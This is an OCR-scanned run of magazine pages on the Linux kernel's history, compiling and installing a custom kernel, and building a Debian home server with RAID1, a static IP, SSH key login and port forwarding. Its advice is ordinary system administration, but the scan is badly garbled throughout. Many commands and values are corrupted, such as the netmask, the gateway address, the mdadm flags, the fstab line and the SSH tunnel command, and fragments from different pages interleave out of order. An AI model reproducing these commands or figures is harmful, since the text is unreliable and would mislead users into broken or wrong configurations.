becomes a part of the kernel and has the same rights and responsibilities as any other kernel code. Linux also allows module stacking, wherein one module can use the services of another module. Modules are a popular and efficient way of adding device drivers and. in fact, the vast majority of the source code in the Linux kernel is made up of device drivers. The Linux source tree provides a drivers subdirectory that's further divided by the various supported devices.
Linux device drivers are mainly grouped into two categories: First, character devices are those that transfer a stream of bytes to
and from the kernel, such as serial interfaces and text consoles while, second, block devices are better able to handle data blocks with a fixed number of bytes, such as hard disks. CD ROM devices etc. Both categories, however, do interact with userland
applications by means of device special files that allow them to access the services of drivers with regular file I/O operations.
Thunderbolt, a hardware interface jointly developed by Intel and Apple With Thunderbolt, up to six penpherals may be supported by one connector through various topologies. Also included <n this release is support for Xbox One controllers.
о
THUNDERBOLT.
Linux has support tor data encryption facilities such as dm crypt or ecryptfs. but these have performance and memory consumption costs. The ext4 filesystem can now directly encrypt both data and file names using a key provided by the user.
Single user support
Embedded systems that want to make Linux as small as possible don't care about multi-user separation, and with this release it becomes possible for them to configure the kernel without multi-user support.
3D virtual GPU driver The virtio-gpu dnver s added >n kernel v4.4. and it allows the virtualisation guest to use the capabilities of the host GPU to accelerate 3D rendering. Virtio drivers are virtual drivers that are used to make communication between wtualisation guests and host taster, because emulating real hardware Is complicated and inefficient.
The future...
The kernel wxi continue to absorb the latest drivers and technologies It's going to play a major role in the Internet ol Things, the future motor industry, high-availability computing, cloud infrastructure, personal computing devices and more Who knows what the next 25 plus years have In store for Tux,..
2014 JANUARY
2015 APRIL
OCTOBER
A I NOVEMBER JUNE I ?“
2016 A
JANUARY
MAY
6
FUTU'-
19 January 2014 !“
v3.13 □
This release includes
nftables. a successor of netfitter. While nettilter is configured via several uhlities. including ptables and nftahtoc ran he rnnficn irnrt игл thn
12 April 2015 v4j0
Hurr durr I'ma sheep
Linus Torvalds decides to conduct a poll on Google♦ to crcwosocrce the rlAricinn In inrrwnpnl thn rwwl пйрмп
1 November 2015 v43
This release drops the ext3 filesystem.
as many Linux distributions have been using ext4 to mount ext3 filesystems as it was designed to be backwards compatible uuith грк'ЛСРС nf th» filn cuxlpm
difference between the two is that while there are several tables (filter, nat) and chains (FORWARD. INPUT) <n iptables by default, there aren't any in nftables. Also, while you can have only one target rule per line in iptables. a single line can perform multiple actions in nftables
29,000 votes and 56% of lose who voted did so in favour of a move to v4 0. It also approved the name
Live patching
Although the - colourfully named -release is short on new features, there's one feature that allows tor live patching the kernel code. It's aimed primarily tor users who want to apply security updates without needing to reboot then systems. This feature was bom as a result of merging the kgraft and kpatch projects by SUSE and RedHat respectively.
15 May 2016 v4.6
USB 3.1
The new USB specification ncludee a new SuperSpeedPlus protocol, which supports speeds up to lOGbps, Ttvs Linux kernel release adds support for this new USB protocol for both the USB core and xHCi host controller This means that a USB 3.1 mass storage device that is connected to a USB 3.1 capable xHCI host should work with up to lOGbps speeds.
SUPERSPEED+
10 Gbps
Customise the kernel
We show you how to boost your geek cred and build your own Linux kernel.
fbu don't noed to be root to configure arid comptie a kernel Vou only need to be root (or use sudo) to nr make modules. mstaUZ/cends/ 3rd make insta*/ eends/ too need to be root to update the bootloader too. so most people just do the nhete thqg as root.
When Linus Torvalds released the Linux kernel into the wild, over 25 years ago. it was as source code. To use it. you had to configure and compile it.
Things have moved on in the intervening years and distributions (distros) now supply a kernel already configured and compiled for the vast majority of hardware, yet still there are people that compile their own kernels. Why would you do this? There are a numtier of reasons for doing this that we will cover briefly before moving on to how to configure, compile and install a kernel and associated drivers.
Distro kernels are general pixpose, they include almost everything that almost everyone needs, which means that you don't need most of what they come with. They are also built for a genenc CPU. which means by compiling it yourself you get a tighter kernel that is tailored to your hardware and usage. Distro kernels are generally well tested, but that takes
> The kernel, org website is the source of ail kernel downloads (obviously).
time so you don't get the latest, eg Ubimtu 16.04 came with kernel 4.4.0 and it was already three months old at that pont. A further three months later it was using a slightly later revision of 4 4.0. The latest stable release from www.kernel. org is 4.12.1 This isn't a criticism of Ubuntu or any other distro, if you install their software you expect it to be well tested. However, you may need features in a more recent kernel, such as dnvers for recent hardware le the AMDGPU.
It may also be that your hardware requires a patch to the kernel to be fully supported, in which case a recompile of the existing kernel may suffice. If you want the maximum performance from your hardware - particularly if it's low-end or embedded - a custom kernel may make quite a difference. And. of course, there are the geek points to be gamed when you tell people that you roll your own kernel.
To the source
So where do we start? That depends on whether you want the latest release or want to work with your distro's kernel Most distros patch their kernels, for performance or compatibility, so starting with theirs may be a good idea. However, the patching is probably not as prevalent as it used to be. eg distros no longer need to patch for their Init system as they almost all use Systemd. If you want to start with your distro's kernel source, install it from your package manager in the usual way. In Ubuntu and fnends, the package you want is called Gnux-source After installing it. you should find a tarball
Patching your kernel
As previously mentioned, many distros apply various patches to their kernels. It may be that you need or want to do the same. These patches may be to support addtional hardware or to enable extra features. They may not be n the main kernel source because they are too new. have not been sufficiently tested or are otherwtse unsuitable
To show how it's done we will apply a patch that gives a greater choice of CPU optimisations. Download the ZIP file from https://github.com/ graysky2/kemel_gccj>atch md unpack it
The latest release of the patch requires at least version 4.9 of the GCCcompiler being installed. You can check which you have by runrvng pcc -version . If yours is older, either upgrade or use one of the older versions of the patch from the ZIP fte. Copy the patch file to your kernel source directory, cd there and run $ patch • pl <enable_ additional...
The -pl option teds patch to ignore the first level of directories in the patch file View the file to see what this means. Depending on the source of your patch, you may need to use a Afferent
figure here The patch command will report a file not found if the value is wrong.
Now run make menuconfig and check the options under Processor type and features/ Processor family'and you will see plenty more choices. If you are compiling a kernel to run only on the same machine, or identical hardware, pick the Native Optmisations option and the compiler will determine and use the best optimisations for that system This will grve a better performing kernel that one bunt to run on all x86-64 systems, at the expense of portability
of the source code at /usr/src/linux-source-x.yj If you want to use the latest source from www.kemef.org download the tarball
Whichever option you chose, it is now time to open a terminal, switch to root with su or sudo-i. cd toAisr/src and unpack the tarball with, eg $ tar xf linux-source-4.6.4.tar. xz Before we go any further, we must make sure we have a compilerand associated build tools installed With Ubuntu, this is done by installing the build-essential package.
You also need to install libncursesS-dev to be able to use the kernel configuration program. Now we can cd into the directory we have just unpacked and start configuring the kernel. The kernel is configured in a text file called xonfig in the main soiree code directory, but don't think about editing this by hand, it's well over 4.000 lines long. There's a program to help you with this, so maximise your terminal window and run S make menuconfig
This presents a hierarchy of settings sections; move between them with the cursor up and down keys, descend into seebons with Enter and toggle options with the space bar. Toggling on an option category will usually present more options. The left and nght keys move between the actions at the bottom, Exit should really be labelled back, as that's what it does. It only exits the configuration program when pressed at the start screen. Help is self-explanatory. Hopefully, the same description also applies to what you see when you press it. further information on the highlighted option. Despite previous comments about tailoring a kernel to your hardware, the first objective is to get a kernel that just works. That's not too difficult as most of the options have sane defaults. Once you have a working kernel, you can decide how much time you want to devote to optimising and tweaking it.
Built-in vs Modules
In the early days of Linux, the kernel was truly monolithic, ft was a single file that included all the drivers, filesystems, network code and other options selected when compiling it This became unwieldy as the range of supported hardware grew, so modules were Introduced. These are extra bits of the kernel that exist as separate files (in /lib/modules/kemei-version) and are loaded into the main kernel when needed When you press the space bar to toggle an option, some switch between showing a * for on and nothing for off Others have a third option. M. which means the option will be built as a module. This is how distro kernels support so much hardware—they have modules for just about everything and the hardware detection magic loads the correct ones.
When building yoir own kernel, you don't need to include everything. Not only do they occupy disk space but building
everything takes a lot longer than compiling just what you need How do you decide whether to build something as a module or into the kernel? When you are compiling for a specific machine a good ride is to build in drrvers that you'll always use but create modules for things that are only used some of the time, eg on a desktop or server system, it makes sense to compile the driver for the Ethernet card into the kernel as you will always need it On the other hand, a laptop will sometimes use wired networking, sometimes wireless and sometimes neither, so modules make more sense.
Similarly. whichever filesystem you use for your root partition and the driver for your hard disk contro*er (usually the generic AHCI driver) should be compiled m. FAT filesystems, as used on USB sticks, and the USB mass storage driver itself could be modules. If you don t biald in essential items, such as the root filesystem, you won't be able to boot your kernel without an initramfs. which we will look at shortly.
The ncurses interface of menuconfig is extremely functional but pretty basic in interface terms. There s also a nice GUI version, which require Qt. If you are using KDE. you already have this, otherwise install Iibqt4-dev
If toe kernel bail messages flash
past too tast tor you to read, record the screen with a phone camera and watch it back at reduced speed, fit<r»e< the P?wisc button
The pointy-clicky alternative
Then run $ make xconfig. There s also a GTK version called with make gconfig. although it doesn't have all the features of the Qt version Whichever interface you use, the procedure is the same Let's start with some general features. Go to General Setup and enable Kernel .config support' and Enable access to xonfig through /proc The first stores the current kernel config in the kernel and the second makes it available through /proc/config.gz This can be incredibly useful when you are experimenting with different kernels Go to Processor type > Features > Processor family. This will be set to a generic x86 64 CPU by default which is fine unless you're using something different. Unsetting the 64-txt kernel option »
> The ncurses menuconfig Interface. It may not be pretty but It's useful and very quick once you get the hang of it.
» will then give you a choice of 32-txt CPUs as well. This is the default when using a 32-bit OS.
Next, you need to make sure the modules for your hardware are configured This is generally quite easy, thanks to the Ispci command. This command lists all the hardware on your motherboard, onboard chips as well as PCI cards, and with the -k option it shows the module used by each device. If you don’t already have a working kernel on your target machine, you can run this from a live CD.
S Ispci -k
07:00.0 Ethernet controller Realtek Semiconductor Co...
>The Qt configuration front-end.
the most full-featured of the choices. Here It Is showing the extra CPU choices enabled by applying the kernel_gcc patch.
Subsystem Gigabyte Technology Co.. Ltd Motherboard
Kernel driver in use: r8169
So I know I need the r8169 option for my network card, but where do I find that? Simple. If you are using the Qt configiration program, press Ctri+f and type in the name of the module or anything else you need to search for It will show you a list of matches, from where you can enable the one you want. Clicking on the option description shows information about it in the pane below. If you are using the nctxses configuration program in a terminal, press 7' to search This shows a list of search results, and whether each one is enabled or not Press the nimber alongside the one you want to go straight to It From there you can also view the help text for the option.
Sometimes an option will show up in the search results but not be available as an option to select This is because it depends on some other option being set first. The help screen for an option will often have a Depends on:’ line that lists the options it needs and their cirrent setting. Make sure
> If you have GTK but not Qt on your computer, this is the graphical front-end for you. invoked with make gconfig.
they are all set to у or’m’ (built -in or module). Usually there are only one or two to consider but sometimes it can be a txt of a treasure hunt tracking down ail the options you need.
Making the kernel
So you have been through the configiration and got something you think is what you want, now it is time to build and install it There are three commands to do this:
$ make all
$ make modulesJnstall
$ make install
You can string them together in a single line like this $ make all modules install install
But it’s best to run each separately while you are getting the hang of th<igs If something goes wrong you will know which stage failed. Ybu shouldn t normally get errors dunng compilation unless you are using a patched kernel and the patches conflict. If you do get a build failure, paste the error message into your favourite web search engine The first command builds the kernel and all the modules you asked for, the second installs the modules into Zlib/modulesZ [kernel-version] and the last one copies the kernel itself, and a copy of its config, to /boot
If you built everything needed for the first part of booting, like the root filesystem and yotr disk interface controllers, into the kernel and not as modules, you are almost ready to try it. One final step is needed, to add an entry for your new
Troubleshooting
The are two types of people: those whose first kernel compiled and booted correctly and those who tell the truth. It can take a few tnes to get it right, look at the sub version number on distro releases, but you cannot break your system. The is because installing a new kernel version doesn’t touch your old kernel, and your Grub menu will contain all the kernels it finds in /boot So experiment away knowing you have a safety net. The most common failures, especially if you are not using an initramfs. are not including essential items like your hard disk controller and root filesystem type as built-ins. Remember, you cannot toad any modules until the root filesystem is mounted
The usual sign of a failure is a kernel pare, the kernel is dong it so you don't need to. or it
simply stops with an error message. Read the error messages onscreen, you can scroll back a bit with Shift+Pagellp providing the kernel is still running. The default scrollback buffer is farly smai. but you can set it larger in the kernel with the VGACON_SOFT_SCROLLBACK_SIZE option—press ‘Л to find it! Ybu can afso override this setting by passing fbcon=scrollback:Nk to the kernel via the bootloader, where N в the size m KB. but it’s probably easier to set this to something ы<е 128K in the kernel while you are experimentrig. Speaking of bootloader options, you may want to disable the GRUB_HLDDEN_ TIMEOUT option in /etc/defautt/grub so you see a menu with the kernel choices, just in case you need to select your fallback kernel. Ybu
should a»so Asable any splash screens in here so you can see what is going on.
When you go back nto your kernel source, make some changes, recompile and install, the previous version will be renamed with ’ .old’. The old old version will be lost. If you want to keep track of all your experimental versions, you can either set LOCALVERSION m the config or create a file called bcafversion in the source tree. The contents of these will be added to the kernel version, so you can increment them as you go along That will mean you could have a tot of kernels in /boot feel free to delete any you no longer need, along with the accompanying Systernmap and initramfs files. You shoUd also delete the corresponding directories from Zllb/modufes
Updating your kernel
After spendng some time getting your customised kernel just the way that you want it. that annoying Linus Torvalds guy goes and releases a new verson, Vou're probably thinking that you ! have to start all aver again, right? Actually, you don't tfou'll need to download and unpack the new sources Apply any patches you
want, beanng in mind that some may fad because you may need a new patch or even none at all as it's now in the kernel. Next cd into the source directory, copy your OKI config file into it (there will be a copy in /boot and also in /proc if you set that option) and run $ make oldconfig
This command compares your existing config with the options available >n the new Linux kernel version and prompts you for any new options it finds, For a moor update, eg from version 4.6.3 to 4.6.4. there will most kkely be nothing to do, Then you can compile and install the kernel as before
kernel to the boot menu with one of update-grub or giub-mkoonfig depending on your distro
$ update-grub
$ grub-mkconfig -o /booVgrub/grub.cfg
Need an initramfs?
If you look in the /boot directory of just about any Liiux distro, you will see at least one vmlinuz-version file, these are the kernels. Ybu will usually see a matching initrd or initramfs file. These are initial ramdisks and are a way to have a kernel boot on all sorts of hardware without building everythng into the kernel The initial ramdisk is a filesystem that the kernel mounts as soon as it starts up. This filesystem mainly consists of a collection of modules, a few essential programs and a script - usually called init - that the kernel nuns. This script runs the magic of detecting your hardware, loading the relevant modules, mounting your root filesystem and then passing control of the boot process to the real filesystem. The initramfs is unmointed when it is no longer needed, freeing up and memory it used.
There are a number of ways to create an initramfs. most distros have their own method, but there's now a generic solution that makes the whole thing much easier. Dracut leverages the hardware detection abilities of udev to produce an initramfs that wifi then boot your kernel on any hardware for which it has support The best part is that creabng an initramfs this way is so easy, just run:
$ dracut -kver=[kemel-veraion|.
This creates a suitably named initramfs file in /boot for the kernel you specify (if you don't specify a version it's built for the cixrent running kernel) The run update-grub/grub-mkconfig and the initramfs will be added to yotr boot menu. Dracut can do more than this, such as assembling RAID arrays or unlocking encrypted partitions [seeLinux Format 197 for а ггюгс detailed explanationl
Third-party modules
So called out of tree' drivers are kernel modules that are not included with the kernel. The most common example of these
> You will see something like this during your early experiments, it is all part of the learning process. In the words of the Adams' classic—don't panic!
are the Nvidia graphics drivers, closely followed by various Wi-Fi drivers, excluded from the kernel because they contain proprietary code.
After compiling a new kernel, you will need to rebuild these dnvers. You can wait unbl after you have rebooted, but that may mean you have no network connection, so make sure you have the driver packages available, Ybu can usually reinstall them before you reboot, but they have to know which kernel to build for. The de facto standard way of doing this is to look for a symhnk from /usr/src/llnux to your kernel sources and build for that version, so it is a good habit to create this symlink whenever you unpack a new kernel. If you fiarve to do some of these, it may be easier to use a short shell scnpt to handle the various steps in compiling and building a kernel, something like:
kl/bin/sh
date -Iminutee --localversion make all
make modules install makejnstall
dracut -kver -$(cat include/config/kemel.retease) update-grub
run nvidia installer reinstall wireless drivers
This takes care of everything from giving each kernel a tnique version to updating the bootloader and reinstalling the out of tree drivers.
We have mainly looked at using either the vanilla sources from www.kemel.org or our distro s sources, but there are some other kernel versions out there These are usually supplied as patchsets that you apply to the vanilla kernel source. One of the most well known is CK patchset from http://users.tpg.com.au/ckolivas/kemel tut you should concentrate on learning to build a stock kernel before getting adventurous with these If you want to get really adventurous, you can download the sources for the latest release candidate from www.kemel.org or even get the very latest sources with git from https://github.com/torvalds/linux
> The Ubuntu build -essentials package, and equivalents for other distros, Installs all the tools you need for software compilation.
The Ultimate Home Server
okay, you don t need friends, you have Linux .. and unlike your erstwhile friends Linux >s also a great server OS. And a home server is a great substitute for friends. Well
maybe not. but in this tutorial we'll show you how to set up a machine that can safely store your documents, share photos
We show you how to set up a Debian home server that can enrich your life
'A
throughout youi household, schedule cloud backups and much more If you've never set up such a thing before, fear not— as with many things Linux, the process is much easier now than it used to be. Working outside of a GUI can be a intimidating at first but once the initial setup is done everything else can be done from of the desktop.
If you've already done this before, maybe you'll learn some new tricks, or maybe you'll write and tell us how stupid our strategy has been, we can t wait.
unning Linux on your home computer Is something of a rite of passage, all the more so when it becomes your main operating system. Friends are bemused as the incantations I “ShaTG phOtOS thrOUGhOUt VOUI you type give rise to arcane I i i i i i i i s
console output, error I household, schedule cloud messages, or pictures of cats. lit i s ••
They ask if tliey can run Linux I backups and much more, too. and you say something
enigmatic like: "I can only show you the door, you must walk through it” They usually stop being your friends at that point But that s
36 | The Hatkef's Manual
Building and configuring
Assemble and pray to $DEITY for the happy beeps. Then install Debian.
Not that long ago we would've spent a good page talking about hardware considerations - back then hardware support was something of a minefield -here we've squished it all Into a box.
Things still aren't perfect on Linux, but serious hardware incompatibilities tend to be reserved for laptops, so any issues you run into elsewhere tend to be pretty minor and easily corrected. In theory, you could cobble any old bits together and make a server, but old components (particularly disk drives and power supplies) have a habit of breaking and broken is generally not a good state for a server to be in. Further, when these components do break, replacements are often onfy available second-hand (and often at a vastly-inflated price) and so may not last long. Also that ten-year-old IDE drive that's been sitting on your desk all year is unlikely to be fast or capacious enough to be useful. Add to that the fact that old gubbins is inefficient and tends to get hot and noisy (and nobody likes inefficiency, fires or disturbance) and our perils of relying on old hardware talk is done By all means use spare parts that you have lying around, but only if you're confident they will last.
W6 re gong to use Debian for our server, though al the packages we refer to are available on other distros. so you can use whatever you like, if you really must, this includes desktop distros. but we have no need of GUIs where we re going. So things like Ubintu Server. CentOS, or Arch Linux are more reasonable choices. We re going to have a dead simple
> This is the minimal Debian collection set we started with. The installation took up just over a gigabyte.
Client machines (desktops, laptops and phones etc)
partition set up for our OS dnve—|ust an ext4 partition for the OS and a swap partition, basically what you get if you accept the defaults on a standard install. While some people would be tempted to do something more exotic, viz snapshots, rescue partitions and LVM. we re working on the theory that if the worst does happen oir configuration will be easy to replicate with a fresh install Backing up a couple of key configuration files will make this process even easier.
Debian is easy to install, just grab the ISO (either the small Network Install or the first CD from the install set) from www.debian.org and away you go You'll be prompted to set a password for the root user, setting this to blank will disable the root account and install sudo. which you may prefer. Youll certainly want at least one user account at this stage, others can be added as required (with draconian storage quotas, if you want to be that fond of sysadmin). The Guided—use entire disk' option will set up an ext4 and a swap partition, which is all our server needs.
Once everything's installed reboot into the new system and tog in as root (or your user if you disabled the root account, we'll use the » prompt to indicate commands that will require sudo usage). It's good practice to keep your server up-to-date, so our first act will be to update package lists and catch any last minute upgrades;
U apt-get update
Hardware
A typical home server doesn't need much processing power at all. a dual core Pentium chip will be fine and 4GB RAM will be more than enough. A wired connection is much preferable to a wireless one. consoler investing <n powenne adapters if your server has to live far away from your router It's worth investing in gigabit Ethernet (which might atso entail a home router upgrade), particularly if you envisage lots of data flowing between your server and client
machines around your home. Small cases are great for tiding in nooks and crannies, but the popular mni-ITX cases tend not to be abfo to accommodate more than one 3.5 mch drive, whch may be a problem
For this feature, we re gang to install our OS on one dnve (ideally an SSD. but it could be a hard drive, or even a fast USB stick), and have a 2-drive RAI DI (mirrored) array lor storage Our OS dnve should be at least 2OGB. we won't
be putting much there but room to move can be helphj. Large SSDs are expensive, so spinning disks are generally preferable for terabyte scale storage Mrroring drives might seem like an unnecessary sacrifice (especially when we tell you that RAID is no substitute for backing up), but disk failures happen and servers deserve more caution than a home machine. If you have a different Ask strategy <n mind that's fine, these are just guidelines
Adding a RAID setup
Set up a mirrored array of redundant storage and then make your server easy to find with a Static IP.
The next step is to set up software RAID array using mdadm. Let’s suppose we have two 1TB drives, which can be had for about £30 a pop nowadays.
There is a natural aversion to sacrificing capacity, it would be tempting to have two large partitions (one on each drive), but if one drive fails you lose half your data, and by Murphy's law it will be the good half. You could be even more reckless and conjoin multiple drives together (JBOD) into a single logical volume, but here if one drive fails you lose all your data. Don’t hate your data. There’s also a common misconception that your drives have to be identical for RAID. This isn’t true, and in fact there's a reasonable argument for using different drives, or at least drives from different batches, in case of manufacturing faults.
With the drives connected, check their device nodes by running Isblk. It would be inconvenient if we wiped our Debian install. Let's assume our data drives are /dev/sdb and /dev/sdc The first step is to partition the drives, and for this purpose well use gdisk (strictly necessary for drives larger than 2TB) SSH into your server (as root if you set a password eartier) and run:
* apt-get install gdisk
RAID 6
Disk 0 Disk 1 Disk 2 Disk 3 Disk 4
> Wikipedia will tell you all about the more exotic RAID levels, but you need more than two hard drives for them to be of any use.
# gdisk /dev/sdb
Enter p to list any extant partitions. Ybu II want to delete these by pressing d and following commands until there are none left Now create a new partition by pressing n and accept the default of 1 for its number. Also accept the default start sector by pressing Enter. We could just use all of the drive, using the last sector to mark the end of the partition, but this is potentially risky: There are often discrepancies of a few megabytes between doves of ostensibly the same capacity (even ones with identical model #s) This won’t be a problem right away, since mdadm will use the size of the smallest drive, but we may have to replace one in the future, and it would be annoying if this replacement drive came up just a little short. So in this case we might enter -1G for the last sector, sacrificing 1GB This is probably overly cautious, but it’s only about 0.1% of total capacity and could save much hassle later. Use a similar ratio if your drives are differently sized, and use trial and error if your mathematics is shaky— do-overs are allowed if you mess up Enter FDOO when prompted for the partition type and then press p to make sure things look OK. If they do. press w to write the table to the disk. Now quit gdisk and repeat the process for /dev/sdc
We also need to install and configure mdadm. Installation is simply # apt-get install mdadm which wil ask if you need any mdadm devices to be available at boot time We don't, so just enter none. As a final step, we wipe the drives' superblocks in case data from any previous RAID arrays is still there:
# mdadm -zero-superblock /dev/sdb /dev/sdc
With the drives primed we can create our mirrored array: # mdadm -create /dev/mdO -level=l -raid-devices=2 /dev/ sdbl /dev/sdcl
This will ask you if you about metadata at the beginning of the dnve—don't worry it's safe to enter у here. Then it will create a new device node and at this stage it would be rude not to put a filesystem on it: # mkfa.ext4 /dev/mdO .
We need to create a mountpoint for our RAID device, which is just a matter of # mkdir /mnt/lxfraid . Finally, we need to ensure our array is automounted at boot We could probably get away with referencing the array by its device node (/dev/mdO i but it's more failsafe to use it's UUID, which we ascertain with # blkid Armed with this knowledge, add a line of tis form to /etc/fstab. and all should be sweet: UUID="90abcdef/mnt/bdrald ext4 defaults 0 0
What RAID does and does not protect
With RAID1 [Find out more on RAID levels in Linux Format 206] if something goes wrong on our data volume then we can restore (in the event of a single drive failure) or cry nto ocr snip because we ckdn't have a backup strategy for two failures in place and now the whole array is unreadable. That might sound alarmist, but
it’s important to recognise that these things do happen. Drives can also fail subtly leading to silent data corruption, and RAID doesn't protect against this kind of thing. Hearing that news, you might be tempted to set up LVM to conjoin your drives mto a single logical volume This has the dtsadvantage that if one dnve breaks, the whole
volume becomes unreadable Such practise is called hating your data Don't hate your data Have a backup strategy n place. Much of the data you may plan on stonng is *ely to be pretty fungible anyway: Linux ISOs and Steam bbraries can be redownloaded. DVDs and CDs you've npped can be npped again, and so forth.
Establishing a static IP
Stop your server being, to adopt the haughty parlance of the authorities, of no fixed abode.
By default, Debian will request an IP address from your router using DHCP. This means though that on next reboot it may well end up with a different IP. which will make SSHing in from elsewhere on the network a challenge and also flummox any port forwarding arrangements later.
Some broadband routers will allow you to reserve an IP for a machine based on its MAC address, which is one way of solving this problem, but we can also just set up a static IP on our server. We need an address that is of the same shape (by that we mean belonging to the same /24 subnet) as that of your router—the IP address it has already assigned you is a perfectly good choice, fou can find this out by running this command # ip a This will show you all kinds of useful information about yoir network interfaces, of which there will probably be at least two; the loopback interface lo and yoir Ethernet card etho. Look for a line such as:
met 192.168.1.100/24 brd 192.168.1.255 scope global etho
in the ethO stanza. The 192168.1.100 part is your machine s IPv4 (we re not going to concern ourselves with IPv6 addresses today) address on your home network, fours will be different (it might not even begin with 192.168). so don’t just copy this blindly. In this case the router's address will also commence 192.168.1. you can find the last part (you mean octet - Ed) either by already knowing it. by looking on the router's small print or by running the command:
4 netstat nr
and glancing at the Gateway column (it's usually 1 or 254). As well as assigning IPs, DHCP also provides routing and DNS information, so since we re eschewing DHCP we need to explicitly tell our machine about our network. In Debian this is all done in a file, which the following commands will backup and open:
# cp /etc/network/interfaceB(,.bak)
# nano /etc/network/interfaces
Replace the line
itace etho met dhcp
with the following block (leaving intact any preceding lines such as allow-hotplug ethO )
iface ethO inet static
address 192.168.1.100
netmask 255255255.0
gateway 192.168.1254
where the gateway address is that of your router. Save this file and exit with Ctrl+x, y. Enter. We also need to tell Debian to use the router for hostname lookups, which involves another file:
# nano /etc/resolv.conf
The time delete any lines beginning with nameeerver and leave in their place the line:
nameserver 192.168.1254
Again, the IP here is that of your router (which will forward DNS queries to your ISP) You may also prefer to use Google's
Hhe authenticity o* nost '192.168 1 188 :192 168 1 186) can t be established key fingerprint is jH9256 DueHDotVUfDpBk(3 36cn66t$f$jM]n>4crL4i*tltHc pre you we you uant to continue connecting lyes'no)' yes Warning; Permanent 1ц sided '192 168 1 188' i£CDSA> to the list of known hosts. Jem 1Й192.168.1 iWs gasseord
Rhe prograns included *ith the Debian GHU'Linux ays ten are tree software It re exact distribution teres for each progran are cescribed In the individual files in Aisr/share/doc/a/copyrlght.
pctiiari G»U/Linux COMS *lth ABSOLUTELY HO LFPPRHTV. tc the extant permitted by applicable la»
Last login ИИ Jun 15 37:38:39 2В1Б fron 19?.16B I 144
|j.xrii01«fsH".w | ip a
1 lo: cirnwjr ip »iu 65536 qdlsc noqueuv state UNCNQUl grwp default
I1nt/]cwpteck йо эваяевял 88 brd ял w. 88 яр p$ ее inet 127.0.0.1/8 эсере host lo
.al Id-Iff *<reve< preferred-Ift forever inetb -1/128 эсоое *»ost
••al id ]ft <<reve- preferred 1ft fur ever
p eth0. <В?ОЮ:Я5Т.РКкТ1СЯ5Т.иР,10к£₽ UP> ntu 1588 odisc pflfo fest state UP grojo Jlnk/ether ft8:002752:db:d8 brd ff ff.ff.ff ff ff inet 192 163.1 108'24 brd 192 168 1 255 scope global eth0 valid.lft forever preferred-ift forever
inetb feW a08 2?<f ;<e62 (lbd8'64 scope link
alid.lft forever preferred_lft forever
joml81xf server t '$
Ijom 18 Ixf server • I jccmieJxfserver |
> The first time you SSH into a machine, you'll need to confirm the machine's fingerprint. The ip command displays a lot information for few keystrokes.
DNS servers (8.8.44 arid 8.8.88. multiple nameserver lines are allowed), either way save, exit and go ahead and restart the network with:
4 systemct) restart networking
Now check you still have connectivity with:
V ping -c5 google.com
If you see the following
I “We need an address that is of the same shape as that of your router.”
ping: unknown host google.com
then something isn't right with your nameserver settings, if you see a different error message then your interfaces file needs some tweaking. Try reverting the settings (aren't backups great for this kind of thing), your router might need a different netmask.
The first thing we want to set up is SSH so that we can log in to our server remotely. Install it with apt-get install openssh-server. which also will start the server, fou can try logging by running ssh 192.168.1.100 on a different Linux machine, or using ftiTTYin Windows. It's a good idea to reboot your server at this po«it to check that the network settings survive a reboot and our SSH server starts. With SSH now working your keyboard, mouse and monitor may be summarily dismissed (which might improve local Feng Shui) and we can continue setting things up from the comfort of another machine (if you want).
WAP , z.
The НаскегЧ Manual SO
* <L'V J '*'**•
Getting remote access
Control your server by dynamic DNS and forwarding ports.
Being able to access your server from anywhere in the world can be very handy, but running internet-facing services carries risks. If we allow outside access to the SSH service, then we really should have strong passwords, or (better) use keys.
It's reasonable to disable access to the root account (if you set a password for it diring the install, otherwise it's already cksabled). instead logging in as a lowly user and using sudo for privileged operations. This is controlled with the PermitRootLogin setting in Zetc/ssh/sshd_config which you can set to No or. if you want to allow root to log in using a key. prohibit-password ( the default on Debian). It's probably a good idea to check that SSH is working first though, so try and log in from another machine:
$ ssh user®192.168.1.100
where user is your username on the server (we ll use this username/IP address combination throughout). If that works then logout and we II get on with generating our key (it doesn't have be done on the server). If that doesn't work check the logs on the server for errors with journaled _ COMM=sshd To generate a 2048 txt RSA key pair run the command ash-keygen while logged in to another machine as your user, we ll copy it to the server afterwards. Accept the
default location and choose a password for your key. This adds an extra layer ot security m the event the key is stolen.
SSH key logins work by having a public key (it doesn't matter if anyone sees it) on the server and a private key safely guarded by the user. Both keys are used during the login process to authenticate the user by some mathematical sorcery. Thus forcing key-based login entails carrying your private key around with you wherever you go. Different people will tell you different things about how is the best way to do this Mostly if you choose to keep it on a USB stick then don't go leaving that stick on the train/bus/horse-drawn carriage.
Rinning ssh-copy-id user®192.168.1.100 will add our public key from the default location (-/ish/id.rsa.pub) to the file /home/user/.ssh/authorized_keys on the server This can be done manually too. but why waste keystrokes? We can test it works like so:
Sssh uaer®192.168.1.100
All going well we should not be asked for a password. If you want to disable password logins entirely, add the directive PasswordAuthenbcation no
to /etc/ssh/sshd_config But doing so means that if you don’t have access to your private key (in the file -/.ssh/id_ rsa). then there will be no access for you. If you do copy your private key. ensure that it is only readable by your user (ie has
> This is what port forwarding looks like on a budget Trendnet router, it will be different on other hardware, but the basic Idea is the same.
file permissions 600). otherwise SSH will shout at you for being insecure. Since filesystems commonly used on USB sticks (FAT32 and NTFS) don t support Unux permissions, you'll need to copy the key off such media (and then run chmod 600 id_isa) before attempting to log in. The private key can be copied to the .ssh directory on the machine you're working on. in which case it will be picked up automatically, but it can also be renamed or stored elsewhere, in which case you'll need to use ssh -i /path/to/key
There's one final step to make remote access work and that's to tell your router to forward SSH traffic from the WAN to your home router. Our server listens on the default port (22). but we can have it listen on a different port, which at least will prevent our server being found by robotic port scans. How to configure tins vanes from router to router, but the goal is to forward external traffic from an obscure TCP port (e g. 8022 to our TCP port 22 on our server 192.168.1.100
Dynamic DNS and SSH trickery
Having remote access to our server this way rs only useful if we know our router s external IP address, and most users obtain said address dynamically from their ISP so it changes often The solution is to use a dynamic DNS service provider iwwwduckdns.org is tree) to provide a hostname and update its DNS records on request from your server. Depending on the provider, we can automate this by running a cron job once a day on our server
As well as usng SSH to remotely administer our server, we can use it to send and receive files via SFTP. Most file managers will allow you to navigate to. eg. sftp://lxfraid.duckdn*. org:8022 and login with your user s credentials, but it's not a very efficient way to transfer large files, Yoj would be better advised to set up a web-based system. The NextCloud tutonal (see page 106) can easily be adapted to this end. Rather than exposing multiple services via port
forwarding, consider tinnelling these services over SSH. eg If you have a web server set up on yeer LAN, you can access it with:
S ssh user®lxfraid.duckdns.org p 8022 L80e0.1ocalhost80
